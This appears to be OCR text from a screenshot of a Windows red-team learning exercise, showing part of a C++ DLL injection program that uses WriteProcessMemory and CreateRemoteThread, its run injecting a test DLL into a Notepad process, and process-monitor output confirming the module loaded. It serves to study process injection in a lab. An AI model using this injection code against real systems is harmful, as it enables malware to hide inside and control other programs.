 Home
Windows_11
RedTeamLearn
Task2
mydll.cpp
dllInject.cpp 1
dllInject.cpp > main(int, char * [])
8 int main(int argc, char *argv[])
48 if (rb == NULL)
53
54 // "copy" DLL between processes
55 if (!WriteProcessMemory(ph, rb, dllPath, dllLen, NULL))
56 {
57 std::cerr << "WriteProcessMemory failed: " << GetLastError() << std::endl;
58 return -1;
59 }
60
61 // our process start new thread
62 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)lb, rb, 0, NULL);
63 if (rt == NULL)
64 {
65 std::cerr << "CreateRemoteThread failed: " << GetLastError() << std::endl;
66 return -1;
67 }
68 CloseHandle(ph);
69 VirtualFreeEx(ph, rb, 0, MEM_RELEASE);
70
71 std::cout << "DLL Injection Successful." << std::endl;
72 return 0;
73 }
74
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\dangd\OneDrive\Desktop\Task2> .\dllInject.exe C:\Users\dangd\OneDrive\Desktop\Task2\new_dll.dll 117
04
PID: 11704
Path to a DLL file: C:\Users\dangd\OneDrive\Desktop\Task2\new_dll.dll
Path length: 50
DLL Injection Successful.
PS C:\Users\dangd\OneDrive\Desktop\Task2>
1
1 0 Ln 61, Col 34 Spaces: 4 UTF-8 CRLF {} C++ Win32
Untitled
File Edit View
DebugView on \\MEOMEO (local)
File Edit Capture Options Computer Help
# Time Debug Print
152 0.00000000 [11704] TEST DBG
System Informer [MEOMEO\dangd] (Administrator)
System View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk Firewall Devices
32.96 M
Name PID CPU I/O total r... Private b
dllhost.exe 2068 1.8 M
Notepad.exe 11704 31.15 M
Notepad.exe (11704) Properties
Environment Handles GPU Disk Network Comment Windows
General Statistics Performance Threads Token Modules Memory
Options
Search Modules (Ctrl+K) Aa .*
Name Base address Size Description
Microsoft.UI... 0x7ff9b84c... 5.6 MB Microsoft.UI.Xaml.dll
d2d1.dll 0x7ff9ebee... 6.22 MB Microsoft D2D Library
MrmCoreR.dll 0x7ff9df8e... 1.12 MB Microsoft Windows MRM
BCP47mr... 0x7ff9dc30... 208 kB BCP47 Language Classes fo...
profapi.dll 0x7ff9f04f... 188 kB User Profile Basic API
msptls.dll 0x7ff9c355... 1.88 MB Microsoft Office component
MsSpellChec... 0x7ff9d9d1... 1.31 MB Microsoft Spell Checking Fac...
new_dll.dll 0x7ff9e142... 124 kB
NotepadXa... 0x7ff9b9f0... 5.23 MB
ntdll.dll 0x7ff9f34c... 2.39 MB NT Layer DLL
oleacc.dll 0x7ff9d470... 500 kB Active Accessibility Core Co...
OneCoreUA... 0x7ff9e7f6... 6.26 MB OneCoreUAP Common Prox...
PhotoMetad... 0x7ff9d4eb... 660 kB Photo Metadata Handler
riched20.dll 0x7ff9bd17... 3.54 MB RichEdit Version 8.0
threadpoolw... 0x7ff9dcdc... 88 kB Windows WinRT Threadpool
twinapi.app... 0x7ff9e85b... 2.23 MB twinapi.appcore
twinapi.dll 0x7ff9d7da... 700 kB twinapi
UiaManager.dll 0x7ff9dbd7... 904 kB UiaManager
UserMgrPro... 0x7ff9e89e... 380 kB UserMgrProxy
vaultcli.dll 0x7ff9dac3... 316 kB Credential Vault Client Library
vm3dum64_... 0x7ff9e94c... 636 kB VMware SVGA 3D D3D10 Cli...
version.dll 0x7ff9ea57... 44 kB Version Checking and File In...
winmm.dll
Close
2
Những ngày mư...
31°C
Search
ENG
US
16:25
20/06/2025